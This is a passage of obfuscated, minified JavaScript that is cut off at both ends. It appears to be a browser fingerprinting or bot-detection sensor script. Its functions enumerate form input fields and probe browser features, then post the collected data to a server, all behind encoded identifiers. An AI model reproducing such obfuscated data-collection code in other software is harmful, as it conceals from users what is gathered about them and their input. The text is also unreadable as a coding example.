WT()[bV(vLF)],Iv('',[][[]]))?WT()[bV(fS)].apply(null,[kI,Fn,ht]):WT()[bV(rm)].call(null,f8,ZB,cj)]&&Bx(GYF,TX()[Rx(qn)].apply(null,[DwF,NE,Uk(Uk([]))]))){JNF=E6F.bind(null,GYF);YvF=tGF.bind(null,Tk);x6F=tGF.bind(null,wz);hW[WT()[bV(HM)].apply(null,[ZA,NE,FI])][WT()[bV(fS)].call(null,kI,Fn,ht)](H9F,JNF,Uk(Uk([])));hW[TX()[Rx(JFF)].call(null,qbF,sO,wh)][WT()[bV(fS)](kI,VLF,ht)](TX()[Rx(OP)].apply(null,[Wh,PB,Uk([])]),YvF,Uk(Uk([])));hW[TX()[Rx(JFF)](qbF,sO,Uk([]))][jz(typeof WT()[bV(mgF)],Iv([],[][[]]))?WT()[bV(rm)](IwF,wh,Wt):WT()[bV(fS)](kI,Rc,ht)](PE()[Qz(Mt)].call(null,mgF,wz,bfF,pO),x6F,Uk(wf));}A4.pop();};var mYF=function(){A4.push(tgF);if(jz(b5F,NE)&&hW[Bx(typeof TX()[Rx(Sx)],'undefined')?TX()[Rx(JFF)](qbF,Gx,BO):TX()[Rx(hC)].apply(null,[tU,zp,ZA])][WT()[bV(fS)](kI,hC,Jk)]){hW[TX()[Rx(JFF)](qbF,Gx,v5)][WT()[bV(fS)](kI,Xp,Jk)](TX()[Rx(kC)].apply(null,[z3,wD,GX]),jMF,Uk(Uk([])));hW[TX()[Rx(JFF)].apply(null,[qbF,Gx,z7])][WT()[bV(fS)].apply(null,[kI,MU,Jk])](jz(typeof TX()[Rx(WsF)],Iv([],[][[]]))?TX()[Rx(hC)](DrF,MJF,DLF):TX()[Rx(Xj)].apply(null,[VQF,YG,wp]),wzF,Uk(Uk(k2)));b5F=rm;}PmF=NE;A4.pop();fmF=NE;};var IVF=function(){A4.push(DP);if(Uk(EvF)){EvF=Uk(Uk({}));}var CvF=PE()[Qz(QT)].apply(null,[GC,Uk({}),G,THF]);var QSF=pgF(rm);var dNF=hW[WT()[bV(HM)](ZA,Uk(Uk(NE)),Bk)][TX()[Rx(Dt)].apply(null,[fA,kZ,rG])](Bx(typeof zt()[CWF(qI)],Iv(Bx(typeof PE()[Qz(FA)],Iv('',[][[]]))?PE()[Qz(QT)].apply(null,[Uk({}),Nc,G,THF]):PE()[Qz(vk)](R2F,Pk,S8,YrF),[][[]]))?zt()[CWF(DLF)](GA,dj,FX,vk):zt()[CWF(wz)].apply(null,[ZB,Gn,xHF,V8]));for(var LNF=NE;Am(LNF,dNF[PE()[Qz(NE)](nh,EY,qY,fS)]);LNF++){var ETF=dNF[LNF];var F9F=fZ(ETF[PE()[Qz(JfF)].apply(null,[wX,DLF,m7,Dt])](tV()[pLF(hC)].apply(null,[NE,z7,rp,Y0,RX])));var k4F=fZ(ETF[Bx(typeof PE()[Qz(BA)],Iv('',[][[]]))?PE()[Qz(JfF)].apply(null,[GA,Uk([]),m7,Dt]):PE()[Qz(vk)](ZWF,tbF,qt,qn)](TX()[Rx(Q2F)](FP,QM,Uk(Uk([])))));var xGF=ETF[Bx(typeof PE()[Qz(sh)],Iv('',[][[]]))?PE()[Qz(JfF)](J3,Uk(NE),m7,Dt):PE()[Qz(vk)](R2F,BO,YA,cP)](WT()[bV(NA)](lc,J3,CT));var WvF=zX(xGF,null)?LWF[Y0]:rm;var r4F=ETF[PE()[Qz(JfF)](QT,Ch,m7,Dt)](jz(typeof PE()[Qz(P0)],'undefined')?PE()[Qz(vk)].apply(null,[z7,Tk,kJF,Ht]):PE()[Qz(rG)](wX,K1F,WY,tO));var sMF=zX(r4F,null)?pgF(rm):LrF(r4F);var f4F=ETF[Bx(typeof PE()[Qz(G2F)],Iv([],[][[]]))?PE()[Qz(JfF)](MU,Uk(Uk(NE)),m7,Dt):PE()[Qz(vk)](ZB,Rc,qbF,GX)](Bx(typeof PE()[Qz(Q8)],Iv([],[][[]]))?PE()[Qz(Xj)](mx,mgF,H8,wt):PE()[Qz(vk)].apply(null,[P8,B8,MO,ZWF]));if(zX(f4F,null))QSF=pgF(rm);else{f4F=f4F[tV()[pLF(LR)](pB,Rc,At,T7,n2F)]();if(jz(f4F,Bx(typeof tV()[pLF(rG)],Iv([],[][[]]))?tV()[pLF(GC)](HU,tp,mq,wz,UP):tV()[pLF(T7)](WA,Yn,J3,f0,w3)))QSF=LWF[Y0];else if(jz(f4F,WT()[bV(hn)](gc,Uk(Uk([])),Mv)))QSF=LWF[wz];else QSF=LWF[Dn];}var OzF=ETF[JD()[wZ(MX)](HM,tbF,LP,SI)];var lNF=ETF[Bx(typeof tV()[pLF(qI)],'undefined')?tV()[pLF(Y0)](pO,R2F,Hq,vk,tA):tV()[pLF(T7)](SU,z7,qI,Ej,Nt)];var qGF=NE;var dYF=NE;if(OzF&&Bx(OzF[PE()[Qz(NE)](Uk(rm),Dn,qY,fS)],LWF[Y0])){dYF=rm;}if(lNF&&Bx(lNF[PE()[Qz(NE)](QT,Y0,qY,fS)],NE)&&(Uk(dYF)||Bx(lNF,OzF))){qGF=rm;}if(Bx(sMF,Tk)){CvF=PE()[Qz(QT)](Uk(Uk([])),wp,G,THF)[TX()[Rx(DX)](I3,Nt,Uk(rm))](Iv(CvF,sMF),PE()[Qz(bh)](gC,Np,CV,DwF))[TX()[Rx(DX)](I3,Nt,Bj)](QSF,PE()[Qz(bh)](nh,Uk(Uk(rm)),CV,DwF))[TX()[Rx(DX)](I3,Nt,YC)](qGF,Bx(typeof PE()[Qz(pC)],'undefined')?PE()[Qz(bh)].call(null,ALF,Uk(Uk([])),CV,DwF):PE()[Qz(vk)](BKF,J3,ZWF,Ip))[TX()[Rx(DX)].apply(null,[I3,Nt,ALF])](WvF,PE()[Qz(bh)](WdF,xHF,CV,DwF))[TX()[Rx(DX)].apply(null,[I3,Nt,v5])](k4F,PE()[Qz(bh)].apply(null,[Ch,B8,CV,DwF]))[TX()[Rx(DX)](I3,Nt,ngF)](F9F,PE()[Qz(bh)](GX,Yn,CV,DwF))[TX()[Rx(DX)](I3,Nt,rp)](dYF,jz(typeof TX()[Rx(Qt)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[hC,CC,Uk(Uk(rm))]):TX()[Rx(v8)](vk,k7,Uk(Uk({}))));}}var pMF;return A4.pop(),pMF=CvF,pMF;};var MfF=function(){A4.push(cWF);if(Uk(OGF)){try{var R5F=A4.length;var SGF=Uk(k2);rmF=Iv(rmF,TX()[Rx(THF)](TZ,ht,Uk(Uk(rm))));var jVF=hW[WT()[bV(HM)](ZA,MU,gh)][PE()[Qz(gX)].apply(null,[BKF,Uk(NE),bj,R0])](jz(typeof PE()[Qz(z5)],'undefined')?PE()[Qz(vk)](Rc,Uk({}),lt,Xx):PE()[Qz(NA)].call(null,T8,q7,QR,Tk));if(Bx(jVF[PE()[Qz(H0)](DX,At,UB,EC)],undefined)){rmF=Iv(rmF,Bx(typeof PE()[Qz(SP)],Iv('',[][[]]))?PE()[Qz(Zj)](kX,Rc,sA,xHF):PE()[Qz(vk)](Uk([]),ZA,RX,JQF));L5F=hW[TX()[Rx(HM)](YU,C3,Ul)][PE()[Qz(hn)](Pk,Uk(Uk(NE)),g1F,Wq)](BQF(L5F,Tk));}else{rmF=Iv(rmF,PE()[Qz(Q8)].call(null,Uk(Uk(NE)),Tj,TZ,WdF));L5F=hW[TX()[Rx(HM)](YU,C3,QT)][jz(typeof PE()[Qz(kX)],'undefined')?PE()[Qz(vk)].call(null,DLF,Uk([]),Hx,CwF):PE()[Qz(hn)].apply(null,[v8,LR,g1F,Wq])](BQF(L5F,LWF[MX]));}}catch(JTF){A4.splice(fD(R5F,rm),Infinity,cWF);rmF=Iv(rmF,PE()[Qz(tI)](kX,Uk(Uk([])),QU,mt));L5F=hW[TX()[Rx(HM)](YU,C3,Uk(Uk(NE)))][PE()[Qz(hn)](JFF,Tk,g1F,Wq)](BQF(L5F,LWF[MX]));}OGF=Uk(Uk({}));}var OEF=hW[TX()[Rx(JFF)].apply(null,[qbF,Bc,Uk(Uk([]))])][JD()[wZ(Q2F)](T7,O3,Nx,mh)]?rm:NE;var LGF=hW[TX()[Rx(JFF)].apply(null,[qbF,Bc,hC])][jz(typeof TX()[Rx(HWF)],Iv([],[][[]]))?TX()[Rx(hC)](VfF,KO,WdF):TX()[Rx(Xt)].call(null,rp,g0,GX)]&&FR(TX()[Rx(Xt)].call(null,rp,g0,WI),hW[Bx(typeof TX()[Rx(T7)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,Bc,Uk(Uk([]))):TX()[Rx(hC)](QX,qbF,HWF)])?rm:NE;var w5F=zX(typeof hW[WT()[bV(HM)](ZA,Yn,gh)][WT()[bV(pO)].call(null,v8,xHF,nn)],tV()[pLF(EY)](Wh,Tk,q7,hC,EC))?rm:NE;var HVF=hW[TX()[Rx(JFF)](qbF,Bc,ALF)][TX()[Rx(T0)].call(null,vU,RA,vC)]&&hW[TX()[Rx(JFF)](qbF,Bc,wX)][TX()[Rx(T0)](vU,RA,Uk(Uk(NE)))][PE()[Qz(CC)].call(null,Dn,ZWF,g8,VA)]?LWF[wz]:NE;var lkF=hW[jz(typeof WT()[bV(G2F)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[Ln,Uk(Uk([])),gHF]):WT()[bV(ALF)](Bj,bKF,vI)][WT()[bV(W1F)](CFF,THF,xh)]?rm:NE;var HzF=hW[Bx(typeof TX()[Rx(gC)],'undefined')?TX()[Rx(JFF)].apply(null,[qbF,Bc,ZB]):TX()[Rx(hC)](jI,rgF,Uk(Uk({})))][WT()[bV(CwF)].apply(null,[T7,HWF,EWF])]?rm:NE;var KYF=Bx(typeof hW[PE()[Qz(fU)](ZWF,Pk,tsF,wP)],TX()[Rx(Dn)](OLF,Vj,DLF))?rm:NE;var KlF=hW[TX()[Rx(JFF)](qbF,Bc,ZWF)][PE()[Qz(Xx)].call(null,tp,rG,CJF,qU)]&&Wc(hW[zt()[CWF(NE)].call(null,qI,mO,Cn,hC)][PE()[Qz(FA)](B8,wX,mLF,mp)][WT()[bV(Bj)].apply(null,[ZLF,mx,nc])].call(hW[TX()[Rx(JFF)](qbF,Bc,mx)][PE()[Qz(Xx)].apply(null,[Uk(Uk({})),Np,CJF,qU])])[WT()[bV(bh)].call(null,mp,Hq,JQF)](zt()[CWF(tp)].apply(null,[Nx,kO,V8,T7])),NE)?rm:cb[PE()[Qz(QA)].call(null,Ch,LP,Qn,Xx)]();var qMF=jz(typeof hW[Bx(typeof TX()[Rx(Pk)],Iv('',[][[]]))?TX()[Rx(JFF)].call(null,qbF,Bc,Bq):TX()[Rx(hC)](Jx,pC,AdF)][WT()[bV(mp)](R3,FA,Jh)],TX()[Rx(Nx)](SP,dc,z7))||jz(typeof hW[TX()[Rx(JFF)](qbF,Bc,THF)][d5()[M2F(Dn)](f8,UZ,En,qI,QT)],TX()[Rx(Nx)](SP,dc,ngF))||jz(typeof hW[TX()[Rx(JFF)].call(null,qbF,Bc,ZWF)][tV()[pLF(Ch)].apply(null,[hO,K1F,LR,Nx,vdF])],TX()[Rx(Nx)](SP,dc,rp))?rm:NE;var NlF=FR(TX()[Rx(Xq)].call(null,frF,pI,J3),hW[Bx(typeof TX()[Rx(xq)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,Bc,Tk):TX()[Rx(hC)](m1F,GFF,xHF)])?hW[TX()[Rx(JFF)].apply(null,[qbF,Bc,qt])][TX()[Rx(Xq)](frF,pI,FA)]:NE;var k7F=jz(typeof hW[WT()[bV(ALF)](Bj,Uk(Uk(rm)),vI)][WT()[bV(Dt)](tl,ngF,KgF)],Bx(typeof TX()[Rx(EC)],Iv([],[][[]]))?TX()[Rx(Nx)](SP,dc,q7):TX()[Rx(hC)](TA,jP,Uk(NE)))?rm:NE;var mEF=jz(typeof hW[WT()[bV(ALF)](Bj,Np,vI)][WT()[bV(tWF)].apply(null,[qn,hC,XFF])],TX()[Rx(Nx)](SP,dc,Np))?rm:NE;var j6F=Uk(hW[PE()[Qz(T7)](q7,Uk(Uk(rm)),xO,VLF)][PE()[Qz(FA)](GX,DLF,mLF,mp)][PE()[Qz(rp)](Ic,mx,F9,WHF)])?rm:NE;var p6F=FR(TX()[Rx(MC)](Et,JO,FA),hW[TX()[Rx(JFF)].apply(null,[qbF,Bc,Np])])?rm:NE;var VYF=TX()[Rx(L3)].call(null,NA,RKF,ZA)[TX()[Rx(DX)](I3,A0,wh)](OEF,TX()[Rx(hO)].apply(null,[EI,Mc,Uk(Uk([]))]))[TX()[Rx(DX)](I3,A0,Rc)](LGF,PE()[Qz(XO)](Uk({}),mgF,AO,CC))[TX()[Rx(DX)](I3,A0,mq)](w5F,WT()[bV(JbF)](wt,Uk(Uk([])),tU))[TX()[Rx(DX)](I3,A0,ALF)](HVF,Bx(typeof TX()[Rx(fU)],Iv([],[][[]]))?TX()[Rx(h8)](Zp,Ec,MX):TX()[Rx(hC)](EY,f2F,J3))[Bx(typeof TX()[Rx(VLF)],'undefined')?TX()[Rx(DX)].call(null,I3,A0,mp):TX()[Rx(hC)](tR,Th,vk)](lkF,Bx(typeof zt()[CWF(Bj)],'undefined')?zt()[CWF(LR)](q7,hC,At,vk):zt()[CWF(wz)].call(null,ZA,k2F,nX,xX))[TX()[Rx(DX)].call(null,I3,A0,Uk(Uk([])))](HzF,TX()[Rx(UQF)](H0,dj,EY))[TX()[Rx(DX)](I3,A0,qt)](KYF,PE()[Qz(wP)](Pk,Bj,NFF,nC))[TX()[Rx(DX)].call(null,I3,A0,FA)](KlF,TX()[Rx(bZ)](vLF,l0,Fn))[TX()[Rx(DX)].call(null,I3,A0,Ic)](qMF,TX()[Rx(HO)](zP,j8,ALF))[TX()[Rx(DX)].call(null,I3,A0,ngF)](NlF,jz(typeof zt()[CWF(r0)],'undefined')?zt()[CWF(wz)].call(null,xn,Vj,nC,Ix):zt()[CWF(ZB)].apply(null,[qt,v5,At,vk]))[TX()[Rx(DX)](I3,A0,rC)](k7F,WT()[bV(Et)](Jh,THF,vO))[TX()[Rx(DX)](I3,A0,DX)](mEF,Bx(typeof zt()[CWF(Yn)],Iv([],[][[]]))?zt()[CWF(Yn)](Bq,H0,At,vk):zt()[CWF(wz)](BO,Z3,ZQF,GFF))[TX()[Rx(DX)](I3,A0,Uk(Uk({})))](j6F,Bx(typeof TX()[Rx(sLF)],Iv('',[][[]]))?TX()[Rx(vFF)].apply(null,[L3,Vn,ZWF]):TX()[Rx(hC)].call(null,EJF,jO,z7))[TX()[Rx(DX)].call(null,I3,A0,Uk(rm))](p6F);var W6F;return A4.pop(),W6F=VYF,W6F;};var nTF=function(){var pTF;A4.push(vFF);var V7F;return V7F=WVF()[TX()[Rx(mgF)](GX,p1F,v5)](function z5F(p9F){A4.push(EX);while(rm)switch(p9F[WT()[bV(vC)](Np,JFF,bP)]=p9F[WT()[bV(K1F)](rG,tbF,I5)]){case NE:p9F[WT()[bV(vC)].apply(null,[Np,Rc,bP])]=NE;p9F[WT()[bV(K1F)](rG,P8,I5)]=wz;{var W5F;return W5F=WVF()[Bx(typeof tV()[pLF(Yn)],Iv(PE()[Qz(QT)](LR,Uk(Uk(NE)),VU,THF),[][[]]))?tV()[pLF(Dn)](P8,xHF,wp,vk,OwF):tV()[pLF(T7)](RX,Uk(Uk(NE)),THF,Zc,VX)](HkF()),A4.pop(),W5F;}case LWF[ngF]:pTF=p9F[tV()[pLF(VLF)](XX,wz,nh,Y0,KLF)];hW[zt()[CWF(NE)](Nx,mO,QHF,hC)][WT()[bV(qI)].apply(null,[Xp,Uk({}),pT])](D7F,pTF[Bx(typeof PE()[Qz(C3)],'undefined')?PE()[Qz(vLF)](Uk(rm),Q2F,xx,hn):PE()[Qz(vk)].call(null,Bj,WdF,Zq,kO)],UN(lQ,[d5()[M2F(MX)].call(null,VLF,Gn,KLF,Y0,rp),pTF[PE()[Qz(Wh)].apply(null,[xn,mx,Yl,lc])]]));p9F[WT()[bV(K1F)].call(null,rG,lc,I5)]=LWF[z7];break;case LWF[cWF]:p9F[WT()[bV(vC)].call(null,Np,hC,bP)]=QT;p9F[JD()[wZ(DX)].call(null,Tk,rC,kX,p8)]=p9F[PE()[Qz(GA)].call(null,Tk,Uk(Uk({})),gQF,Hq)](NE);case FA:case PE()[Qz(wX)].apply(null,[GX,kX,kA,f3]):{var CGF;return CGF=p9F[WT()[bV(tp)](Wq,zz,Bk)](),A4.pop(),CGF;}}A4.pop();},null,null,[[NE,QT]],hW[jz(typeof TX()[Rx(hC)],Iv([],[][[]]))?TX()[Rx(hC)](ft,j0,QT):TX()[Rx(VC)](Z3,Jl,bKF)]),A4.pop(),V7F;};var s5F=function(){A4.push(wwF);var vmF=CR();if(Bx(vmF,pgF(rm))&&Bx(vmF,hW[jz(typeof PE()[Qz(m8)],'undefined')?PE()[Qz(vk)](Uk([]),qbF,BHF,VQF):PE()[Qz(DLF)](GA,Dp,J5,FA)][TX()[Rx(hR)](bh,Jk,Bj)])&&Wc(vmF,I7F)){I7F=vmF;var nmF=rKF();var l6F=YZ(fD(vmF,nmF),KA);gMF(l6F);}A4.pop();};var UkF=function(v4F){A4.push(jh);var PTF=Wc(arguments[PE()[Qz(NE)](Uk(Uk(NE)),tp,pm,fS)],rm)&&Bx(arguments[rm],undefined)?arguments[rm]:Uk(k2);if(Uk(PTF)||zX(v4F,null)){A4.pop();return;}QQF[PE()[Qz(Lj)](Uk(Uk([])),qbF,ZX,Ic)]=Uk([]);RYF=Uk(k2);var G4F=v4F[PE()[Qz(Wh)](Uk(NE),q7,jS,lc)];var GmF=v4F[Bx(typeof PE()[Qz(qc)],Iv([],[][[]]))?PE()[Qz(f3)](MX,Uk(Uk({})),CQF,RKF):PE()[Qz(vk)].call(null,r0,Uk(rm),w3,Lh)];var FMF;if(Bx(GmF,undefined)&&Wc(GmF[PE()[Qz(NE)].call(null,tp,Uk(rm),pm,fS)],NE)){try{var WGF=A4.length;var ATF=Uk(k2);FMF=hW[PE()[Qz(T0)].call(null,zz,GC,nv,kx)][TX()[Rx(RB)].call(null,v8,QI,P8)](GmF);}catch(gmF){A4.splice(fD(WGF,rm),Infinity,jh);}}if(Bx(G4F,undefined)&&jz(G4F,lA)&&Bx(FMF,undefined)&&FMF[PE()[Qz(lO)](qI,GX,N0,LP)]&&jz(FMF[PE()[Qz(lO)](q7,Bq,N0,LP)],Uk(Uk({})))){RYF=Uk(wf);var VkF=U6F(jLF(hQF));var mMF=hW[Bx(typeof WT()[bV(Gn)],Iv([],[][[]]))?WT()[bV(T7)](Y0,vk,GP):WT()[bV(rm)](MKF,mgF,zP)](BQF(xrF(),KA),v5);if(Bx(VkF,undefined)&&Uk(hW[jz(typeof TX()[Rx(P0)],'undefined')?TX()[Rx(hC)].call(null,qR,cP,qx):TX()[Rx(Tj)].call(null,kX,Az,ZWF)](VkF))&&Wc(VkF,NE)){if(Bx(MzF[TX()[Rx(JO)](hx,Aq,B8)],undefined)){hW[TX()[Rx(Wq)](xn,Jv,rC)](MzF[jz(typeof TX()[Rx(mx)],'undefined')?TX()[Rx(hC)](lx,G1F,mq):TX()[Rx(JO)].apply(null,[hx,Aq,Uk(Uk(rm))])]);}if(Wc(mMF,NE)&&Wc(VkF,mMF)){MzF[jz(typeof TX()[Rx(MC)],'undefined')?TX()[Rx(hC)].call(null,UU,PLF,vk):TX()[Rx(JO)](hx,Aq,dX)]=hW[TX()[Rx(JFF)](qbF,IX,Uk({}))][tV()[pLF(gC)].apply(null,[frF,r0,rC,v5,rgF])](function(){dVF();},YZ(fD(VkF,mMF),KA));}else{MzF[jz(typeof TX()[Rx(cWF)],Iv('',[][[]]))?TX()[Rx(hC)](wq,G0,ALF):TX()[Rx(JO)](hx,Aq,Yn)]=hW[TX()[Rx(JFF)](qbF,IX,mx)][jz(typeof tV()[pLF(Yn)],Iv([],[][[]]))?tV()[pLF(T7)](Nn,Bj,f8,VHF,jP):tV()[pLF(gC)].call(null,frF,Uk(Uk([])),ZB,v5,rgF)](function(){dVF();},YZ(FlF,cb[PE()[Qz(m8)](Nx,R2F,ZI,Xt)]()));}}}A4.pop();if(RYF){A1F();}};var nEF=function(){A4.push(Tx);var ElF=Wc(zA(MzF[TX()[Rx(ZLF)](JO,vS,VLF)],lmF),LWF[Y0])||Wc(zA(MzF[TX()[Rx(ZLF)](JO,vS,NE)],UTF),NE)||Wc(zA(MzF[TX()[Rx(ZLF)](JO,vS,T7)],H4F),NE)||Wc(zA(MzF[Bx(typeof TX()[Rx(Ic)],Iv([],[][[]]))?TX()[Rx(ZLF)](JO,vS,f8):TX()[Rx(hC)](Gt,B8,qI)],GlF),LWF[Y0]);var fzF;return A4.pop(),fzF=ElF,fzF;};var KVF=function(){A4.push(N8);var NGF=Wc(zA(MzF[TX()[Rx(ZLF)](JO,BY,kX)],pNF),NE);var C7F;return A4.pop(),C7F=NGF,C7F;};var slF=function(){var A4F=Uk([]);var kzF=nEF();var n6F=KVF();A4.push(Wn);if(jz(MzF[WT()[bV(J3)](Dn,Fn,FO)],Uk(Uk(wf)))&&n6F){MzF[jz(typeof WT()[bV(OLF)],'undefined')?WT()[bV(rm)](qq,GX,x3):WT()[bV(J3)](Dn,T7,FO)]=Uk(wf);A4F=Uk(wf);}MzF[TX()[Rx(ZLF)].call(null,JO,UY,GA)]=NE;var dGF=fYF();dGF[TX()[Rx(Jh)].apply(null,[Rh,VT,VC])](TX()[Rx(b3)].call(null,QO,Fc,VC),K6F,Uk(wf));dGF[JD()[wZ(Bj)].apply(null,[FA,EC,tbF,HA])]=function(){QTF&&QTF(dGF,A4F,kzF);};var t4F=hW[PE()[Qz(T0)].call(null,Uk(rm),Bq,PQF,kx)][WT()[bV(C3)](gX,ZWF,Hc)](VlF);var mmF=(jz(typeof tV()[pLF(HWF)],Iv(PE()[Qz(QT)].call(null,Uk(NE),YC,SA,THF),[][[]]))?tV()[pLF(T7)](ffF,Uk(Uk({})),K1F,AU,kI):tV()[pLF(ALF)](BR,vk,MU,VLF,hKF))[TX()[Rx(DX)].call(null,I3,Yx,wp)](t4F,Bx(typeof TX()[Rx(VA)],'undefined')?TX()[Rx(In)](V8,s2F,AdF):TX()[Rx(hC)].call(null,j0,hKF,Np));dGF[JD()[wZ(Nc)](Y0,Q2F,nh,cX)](mmF);A4.pop();};var Y6F=function(IMF){A4.push(K1F);if(IMF){var RkF;return A4.pop(),RkF=Uk(Uk({})),RkF;}var hGF=PJF();var VGF=hGF&&hGF[cb[d5()[M2F(GC)].apply(null,[HM,YC,tU,wz,j0])]()];var NMF;return A4.pop(),NMF=VGF&&GgF(VGF),NMF;};var dVF=function(){A4.push(pR);MzF[TX()[Rx(Gn)].call(null,MX,S7,HM)]=Uk(Uk(wf));A4.pop();qkF(Uk(Uk([])));};var bSF=xKF[wf];var OlF=xKF[k2];var MTF=xKF[Pb];var O7F=function(jYF){"@babel/helpers - typeof";A4.push(JsF);O7F=zX(TX()[Rx(Nx)](SP,UV,R2F),typeof hW[TX()[Rx(ngF)](Qj,t4,rC)])&&zX(TX()[Rx(Bj)](wq,tx,lc),typeof hW[Bx(typeof TX()[Rx(wt)],Iv('',[][[]]))?TX()[Rx(ngF)].apply(null,[Qj,t4,Nx]):TX()[Rx(hC)](LP,TP,Q2F)][TX()[Rx(T8)](tB,PLF,qI)])?function(nkF){return ZGF.apply(this,[Wd,arguments]);}:function(N9F){return ZGF.apply(this,[wf,arguments]);};var r6F;return A4.pop(),r6F=O7F(jYF),r6F;};var PKF=function(){"use strict";var KvF=function(h6F,DzF,lEF){return UN.apply(this,[GJ,arguments]);};var RlF=function(MYF,w9F,PzF,vGF){A4.push(GKF);var G5F=w9F&&T9(w9F[PE()[Qz(FA)].apply(null,[Nx,P8,Zc,mp])],D9F)?w9F:D9F;var ZEF=hW[Bx(typeof zt()[CWF(FA)],'undefined')?zt()[CWF(NE)](MU,mO,wx,hC):zt()[CWF(wz)](qbF,Wj,kbF,AR)][WT()[bV(Dn)].apply(null,[fWF,mp,K3])](G5F[PE()[Qz(FA)](Ul,Uk(Uk([])),Zc,mp)]);var l7F=new PGF(vGF||[]);b6F(ZEF,PE()[Qz(GC)](Uk(rm),GX,bP,rG),UN(lQ,[tV()[pLF(Y0)].call(null,pO,q7,tbF,vk,cwF),ENF(MYF,PzF,l7F)]));var xEF;return A4.pop(),xEF=ZEF,xEF;};var D9F=function(){};var V5F=function(){};var jTF=function(){};var gvF=function(BMF,kmF){A4.push(KgF);function fTF(KkF,AMF,LkF,kvF){var s4F=ZGF(Nr,[BMF[KkF],BMF,AMF]);A4.push(B8);if(Bx(Bx(typeof d5()[M2F(HM)],Iv([],[][[]]))?d5()[M2F(FA)](P8,hR,Sx,vk,mp):d5()[M2F(QT)](Yn,dFF,kJF,DLF,Uk(Uk(rm))),s4F[PE()[Qz(rG)].call(null,cWF,Ch,cx,tO)])){var ClF=s4F[TX()[Rx(vC)].call(null,wp,gn,Uk(Uk(NE)))],HlF=ClF[tV()[pLF(Y0)](pO,Uk([]),vk,vk,C3)];var QEF;return QEF=HlF&&zX(zt()[CWF(rm)].call(null,BKF,J0,jt,hC),O7F(HlF))&&rNF.call(HlF,WT()[bV(tbF)](tp,ngF,bp))?kmF[WT()[bV(Ul)](BO,rC,YWF)](HlF[WT()[bV(tbF)].apply(null,[tp,lc,bp])])[TX()[Rx(ZB)](DLF,k2F,hC)](function(dTF){A4.push(bKF);fTF(WT()[bV(K1F)](rG,JFF,Fq),dTF,LkF,kvF);A4.pop();},function(KMF){A4.push(m0);fTF(Bx(typeof d5()[M2F(T7)],Iv(PE()[Qz(QT)].apply(null,[GA,P8,JA,THF]),[][[]]))?d5()[M2F(FA)](kX,hR,dj,vk,Uk([])):d5()[M2F(QT)](xHF,rQF,kA,sX,tp),KMF,LkF,kvF);A4.pop();}):kmF[WT()[bV(Ul)].call(null,BO,xHF,YWF)](HlF)[TX()[Rx(ZB)](DLF,k2F,MLF)](function(skF){A4.push(sFF);ClF[Bx(typeof tV()[pLF(rm)],Iv([],[][[]]))?tV()[pLF(Y0)].call(null,pO,Fn,AdF,vk,Oc):tV()[pLF(T7)](Zp,Nx,HWF,zp,f2F)]=skF,LkF(ClF);A4.pop();},function(QmF){var PfF;A4.push(Tt);return PfF=fTF(Bx(typeof d5()[M2F(JFF)],'undefined')?d5()[M2F(FA)](bKF,hR,GFF,vk,lc):d5()[M2F(QT)](Nx,vFF,j0,CA,Uk(Uk(rm))),QmF,LkF,kvF),A4.pop(),PfF;}),A4.pop(),QEF;}kvF(s4F[Bx(typeof TX()[Rx(HM)],'undefined')?TX()[Rx(vC)].call(null,wp,gn,Uk({})):TX()[Rx(hC)](Wn,O1F,mp)]);A4.pop();}var YGF;b6F(this,jz(typeof PE()[Qz(T8)],'undefined')?PE()[Qz(vk)](Nc,Y0,Ft,YO):PE()[Qz(GC)].apply(null,[zz,tp,YrF,rG]),UN(lQ,[tV()[pLF(Y0)].call(null,pO,Ch,Q2F,vk,SX),function szF(U9F,JzF){var UVF=function(){return new kmF(function(plF,fNF){fTF(U9F,JzF,plF,fNF);});};var CYF;A4.push(FU);return CYF=YGF=YGF?YGF[TX()[Rx(ZB)].call(null,DLF,pk,Uk(Uk([])))](UVF,UVF):UVF(),A4.pop(),CYF;}]));A4.pop();};var C4F=function(NkF){return UN.apply(this,[xL,arguments]);};var m4F=function(JlF){return RVF.apply(this,[kJ,arguments]);};var PGF=function(BmF){A4.push(qq);this[PE()[Qz(tl)](wz,nh,Ux,Zp)]=[UN(lQ,[WT()[bV(z7)](c0,Uk([]),tC),jz(typeof WT()[bV(mq)],Iv([],[][[]]))?WT()[bV(rm)](Hx,T7,VI):WT()[bV(BO)](hx,Uk(rm),VU)])],BmF[PE()[Qz(rp)](Yn,BO,tH,WHF)](C4F,this),this[JD()[wZ(YC)](vk,rJF,hC,bwF)](Uk(NE));A4.pop();};var d4F=function(Z9F){A4.push(Mq);if(Z9F||jz(PE()[Qz(QT)](Bq,WdF,UD,THF),Z9F)){var AlF=Z9F[hEF];if(AlF){var tkF;return A4.pop(),tkF=AlF.call(Z9F),tkF;}if(zX(TX()[Rx(Nx)](SP,Cz,Uk(NE)),typeof Z9F[WT()[bV(K1F)](rG,Uk(Uk(NE)),vS)])){var JkF;return A4.pop(),JkF=Z9F,JkF;}if(Uk(hW[TX()[Rx(Tj)].apply(null,[kX,xm,mq])](Z9F[PE()[Qz(NE)].call(null,Nc,Uk(Uk([])),VE,fS)]))){var T5F=pgF(rm),wvF=function P5F(){A4.push(Yx);for(;Am(++T5F,Z9F[PE()[Qz(NE)](Uk(NE),rm,H4,fS)]);)if(rNF.call(Z9F,T5F)){var lTF;return P5F[Bx(typeof tV()[pLF(B8)],Iv(PE()[Qz(QT)].apply(null,[Fn,Uk(Uk({})),EK,THF]),[][[]]))?tV()[pLF(Y0)](pO,Uk(Uk({})),dX,vk,U8):tV()[pLF(T7)](Aq,ZWF,R2F,DO,E8)]=Z9F[T5F],P5F[TX()[Rx(Yn)].call(null,Th,gG,Uk(NE))]=Uk(cb[TX()[Rx(xHF)](kJF,Fk,Uk(NE))]()),A4.pop(),lTF=P5F,lTF;}P5F[Bx(typeof tV()[pLF(hC)],'undefined')?tV()[pLF(Y0)](pO,GA,Dn,vk,U8):tV()[pLF(T7)](lC,Uk(rm),AdF,B0,Wj)]=U5F;P5F[TX()[Rx(Yn)](Th,gG,ZWF)]=Uk(NE);var kfF;return A4.pop(),kfF=P5F,kfF;};var gzF;return gzF=wvF[jz(typeof WT()[bV(DLF)],Iv('',[][[]]))?WT()[bV(rm)](PC,Uk(NE),qbF):WT()[bV(K1F)](rG,K1F,vS)]=wvF,A4.pop(),gzF;}}throw new (hW[jz(typeof 